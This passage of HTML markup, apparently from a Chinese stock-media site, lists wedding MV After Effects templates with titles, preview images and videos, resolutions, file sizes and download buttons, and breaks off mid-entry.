		var urlPrefix = "";
		var sourceType = jQuery( ".search-id" ).val();
	</script>
	<div class="g-doc-w">
		<!-- 当前位置开始 -->
		<div class="m-crm f-cb">
			<ul>
				<li>当前位置：</li>
				<li><a href="/">首页</a>&nbsp;>&nbsp;<a href="/design/">AE模板</a>&nbsp;>&nbsp;<a href="/design/hl/">婚礼MV</a> > </li>
			</ul>
			</ul>
		</div>
		<!-- 当前位置结束-->

		<!-- 分类 排序等展示区域开始 -->
		<div class="m-tab-choice">
			<!-- 一级分类开始 -->
			<div class="m-tab-choice-hd f-cb">
				<ul>
										<li><a href="/design/">全部</a>
					</li>
										<li ><a href='/design/logo/'>LOGO演绎</a>
					</li>
										<li ><a href='/design/tpsp/'>图片/视频展示</a>
					</li>
										<li ><a href='/design/ztpt/'>专题片头</a>
					</li>
										<li ><a href='/design/mg/'>MG动画</a>
					</li>
										<li ><a href='/design/wzdh/'>文字动画</a>
					</li>
										<li ><a href='/design/zhxg/'>震撼效果</a>
					</li>
										<li ><a href='/design/wmfg/'>唯美风格</a>
					</li>
										<li ><a href='/design/jjfg/'>简洁风格</a>
					</li>
										<li ><a href='/design/kjfg/'>科技风格</a>
					</li>
										<li ><a href='/design/ka/'>可爱类型</a>
					</li>
										<li ><a href='/design/xl/'>炫丽风格</a>
					</li>
										<li ><a href='/design/fg/'>复古风格</a>
					</li>
										<li ><a href='/design/sw/'>三维效果</a>
					</li>
										<li ><a href='/design/et/'>儿童类型</a>
					</li>
										<li class="cur"><a href='/design/hl/'>婚礼MV</a>
					</li>
										<li ><a href='/design/dzxc/'>电子相册</a>
					</li>
										<li ><a href='/design/swfg/'>商务风格</a>
					</li>
										<li ><a href='/design/jrbz/'>节日包装</a>
					</li>
										<li ><a href='/design/lmbz/'>栏目包装</a>
					</li>
										<li ><a href='/design/ssfg/'>时尚风格</a>
					</li>
										<li ><a href='/design/lzxg/'>粒子效果</a>
					</li>
										<li ><a href='/design/qtlx/'>其他类型</a>
					</li>
						

				</ul>
			</div>
			<!-- 一级分类结束 -->
			<!-- 二级分类开始 -->
			<!-- 二级分类结束 -->
			<!-- 排序画质开始 -->
			<div class="m-tab-choice-bd f-cb">
				<!-- 热门推荐不展示 -->
				<div class="m-tab-choice-info">
<div class="m-tab-choice-infos f-fl">共有21件作品</div> <div class="m-tab-choice-infos f-fl">1/1页</div>
					
				</div>
			</div>
			<!-- 排序画质结束-->
		</div>
		<!--分类 排序等展示区域结束  -->
		<!-- 结果区域开始 -->
		<div class="m-showlst m-showlst-video-most showlst-all">
			<div class="m-showlst-bd">
				<ul class="f-cb">
					<li data-id="3494">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="3494"> <a onmousedown="impv(46)" href="/design/hl/3494.html" target="_blank"> <img data-original="/d/file/202301/4fbbb8ebd46e01d2c0fda92bef392178.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="三维动态心形情人节片头爱情告白表白婚礼婚庆宣传片AE模板"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/3494.html" target="_blank"> 
               
                <i class="excellent"></i> 三维动态心形情人节片头爱情告白表白婚礼婚庆宣传片AE模板</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/3494.html" target="_blank" class="float-box-top">
            <video src="https://video.cgsucai.com/cgsucai/mp4/cg3494.mp4" poster="/d/file/202301/4fbbb8ebd46e01d2c0fda92bef392178.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/3494.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/3494.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 三维动态心形情人节片头爱情告白表白婚礼婚庆宣传片AE模板</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920x1080</span> <span class="float-box-format">大小：183M</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/3494.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="3492">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="3492"> <a onmousedown="impv(46)" href="/design/hl/3492.html" target="_blank"> <img data-original="/d/file/202301/125e6ef645596ea14bda571cd6537999.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="浪漫唯美粉色金属文字我们结婚啦婚庆婚礼片头视频AE模板"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/3492.html" target="_blank"> 
               
                <i class="excellent"></i> 浪漫唯美粉色金属文字我们结婚啦婚庆婚礼片头视频AE模板</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/3492.html" target="_blank" class="float-box-top">
            <video src="https://video.cgsucai.com/cgsucai/mp4/cg20211123-1.mp4" poster="/d/file/202301/125e6ef645596ea14bda571cd6537999.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/3492.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/3492.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 浪漫唯美粉色金属文字我们结婚啦婚庆婚礼片头视频AE模板</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920x1080</span> <span class="float-box-format">大小：232MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/3492.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="3458">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="3458"> <a onmousedown="impv(46)" href="/design/hl/3458.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/allimg/210601/1-2106011GI20-L.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="粉红色主题的浪漫爱情故事旋转展示的AE模板免费下载"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/3458.html" target="_blank"> 
               
                <i class="excellent"></i> 粉红色主题的浪漫爱情故事旋转展示的AE模板免费下载</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/3458.html" target="_blank" class="float-box-top">
            <video src="https://video.cgsucai.com/cgsucai/mp4/2021051910.mp4" poster="https://image.cgsucai.com/d/uploads/allimg/210601/1-2106011GI20-L.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/3458.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/3458.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 粉红色主题的浪漫爱情故事旋转展示的AE模板免费下载</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920×1080</span> <span class="float-box-format">大小：48MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/3458.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="3049">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="3049"> <a onmousedown="impv(46)" href="/design/hl/3049.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/allimg/190227/1-1Z22G539530-L.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="浪漫温馨的婚礼MV电子相册展示AE模板免费下载"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/3049.html" target="_blank"> 
               
                <i class="excellent"></i> 浪漫温馨的婚礼MV电子相册展示AE模板免费下载</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/3049.html" target="_blank" class="float-box-top">
            <video src="https://video.cgsucai.com/cgsucai/mp4/2019022702.mp4" poster="https://image.cgsucai.com/d/uploads/allimg/190227/1-1Z22G539530-L.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/3049.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/3049.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 浪漫温馨的婚礼MV电子相册展示AE模板免费下载</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920×1080</span> <span class="float-box-format">大小：12MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/3049.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="3012">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="3012"> <a onmousedown="impv(46)" href="/design/hl/3012.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/allimg/190109/1-1Z1092315380-L.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="玫瑰花瓣飘落心形遮罩的浪漫唯美电子相册AE模板免费下载"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/3012.html" target="_blank"> 
               
                <i class="excellent"></i> 玫瑰花瓣飘落心形遮罩的浪漫唯美电子相册AE模板免费下载</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/3012.html" target="_blank" class="float-box-top">
            <video src="https://video.cgsucai.com/cgsucai/mp4/2019010903.mp4" poster="https://image.cgsucai.com/d/uploads/allimg/190109/1-1Z1092315380-L.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/3012.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/3012.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 玫瑰花瓣飘落心形遮罩的浪漫唯美电子相册AE模板免费下载</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920×1080</span> <span class="float-box-format">大小：199MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/3012.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="2386">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="2386"> <a onmousedown="impv(46)" href="/design/hl/2386.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/allimg/180323/412-1P3231J6210-L.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="婚礼MV笔刷动画浪漫婚纱相册幻灯片展示AE模板免费下载"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/2386.html" target="_blank"> 
               
                <i class="excellent"></i> 婚礼MV笔刷动画浪漫婚纱相册幻灯片展示AE模板免费下载</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/2386.html" target="_blank" class="float-box-top">
            <video src="https://video.cgsucai.com/cgsucai/mp4/201803231616.mp4" poster="https://image.cgsucai.com/d/uploads/allimg/180323/412-1P3231J6210-L.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/2386.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/2386.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 婚礼MV笔刷动画浪漫婚纱相册幻灯片展示AE模板免费下载</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920×1080</span> <span class="float-box-format">大小：18MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/2386.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1260">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1260"> <a onmousedown="impv(46)" href="/design/hl/1260.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14b115321-4236.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="浪漫婚礼照片纪念相册"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1260.html" target="_blank"> 
               
                <i class="excellent"></i> 浪漫婚礼照片纪念相册</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1260.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14b115321-4236.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1260.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1260.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 浪漫婚礼照片纪念相册</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：124 MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1260.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1259">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1259"> <a onmousedown="impv(46)" href="/design/hl/1259.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14b1150b-K29.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="温馨浪漫婚礼生日照片展示"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1259.html" target="_blank"> 
               
                <i class="excellent"></i> 温馨浪漫婚礼生日照片展示</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1259.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14b1150b-K29.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1259.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1259.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 温馨浪漫婚礼生日照片展示</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：640 MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1259.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1242">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1242"> <a onmousedown="impv(46)" href="/design/hl/1242.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/170621/1-1F621193I3544.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="水墨散开图片婚礼展示"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1242.html" target="_blank"> 
               
                <i class="excellent"></i> 水墨散开图片婚礼展示</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1242.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/170621/1-1F621193I3544.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1242.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1242.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 水墨散开图片婚礼展示</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：209 MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1242.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1241">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1241"> <a onmousedown="impv(46)" href="/design/hl/1241.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14b032Z0-61X.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="优雅婚礼相册照片动画"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1241.html" target="_blank"> 
               
                <i class="excellent"></i> 优雅婚礼相册照片动画</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1241.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14b032Z0-61X.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1241.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1241.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 优雅婚礼相册照片动画</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：475 MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1241.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1234">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1234"> <a onmousedown="impv(46)" href="/design/hl/1234.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14b029305-a95.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="3D晶体优雅飞溅婚礼动画"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1234.html" target="_blank"> 
               
                <i class="excellent"></i> 3D晶体优雅飞溅婚礼动画</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1234.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14b029305-a95.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1234.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1234.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 3D晶体优雅飞溅婚礼动画</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：724 MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1234.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1200">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1200"> <a onmousedown="impv(46)" href="/design/hl/1200.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14aV4D5-QF.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="优雅清晰照片墙浪漫婚礼包装"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1200.html" target="_blank"> 
               
                <i class="excellent"></i> 优雅清晰照片墙浪漫婚礼包装</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1200.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14aV4D5-QF.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1200.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1200.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 优雅清晰照片墙浪漫婚礼包装</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1200.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1197">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1197"> <a onmousedown="impv(46)" href="/design/hl/1197.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14aV25E-Y95.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="浪漫婚礼情人节爱情花瓣汇聚红心开场"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1197.html" target="_blank"> 
               
                <i class="excellent"></i> 浪漫婚礼情人节爱情花瓣汇聚红心开场</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1197.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14aV25E-Y95.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1197.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1197.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 浪漫婚礼情人节爱情花瓣汇聚红心开场</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：197 MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1197.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1184">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1184"> <a onmousedown="impv(46)" href="/design/hl/1184.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14aV0136-3114.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="浪漫爱情复古信纸婚礼文字照片特效相册展示"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1184.html" target="_blank"> 
               
                <i class="excellent"></i> 浪漫爱情复古信纸婚礼文字照片特效相册展示</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1184.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14aV0136-3114.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1184.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1184.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 浪漫爱情复古信纸婚礼文字照片特效相册展示</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：464 MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1184.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1183">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1183"> <a onmousedown="impv(46)" href="/design/hl/1183.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14aUcO-5a6.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="时尚优雅梦幻光晕粒子颁奖典礼婚礼片头"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1183.html" target="_blank"> 
               
                <i class="excellent"></i> 时尚优雅梦幻光晕粒子颁奖典礼婚礼片头</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1183.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14aUcO-5a6.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1183.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1183.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 时尚优雅梦幻光晕粒子颁奖典礼婚礼片头</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：239 MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1183.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1119">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1119"> <a onmousedown="impv(46)" href="/design/hl/1119.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14a4301T-4464.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="金色婚礼片头包装"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1119.html" target="_blank"> 
               
                <i class="excellent"></i> 金色婚礼片头包装</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1119.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14a4301T-4464.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1119.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1119.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 金色婚礼片头包装</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：243 MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1119.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1118">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1118"> <a onmousedown="impv(46)" href="/design/hl/1118.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14a42aT-2E1.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="浪漫婚礼光效果视差图片开场片头"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1118.html" target="_blank"> 
               
                <i class="excellent"></i> 浪漫婚礼光效果视差图片开场片头</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1118.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14a42aT-2E1.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1118.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1118.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 浪漫婚礼光效果视差图片开场片头</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：585 MB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1118.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1117">
						<div class="video-classify-box">
							<div class="original-box">
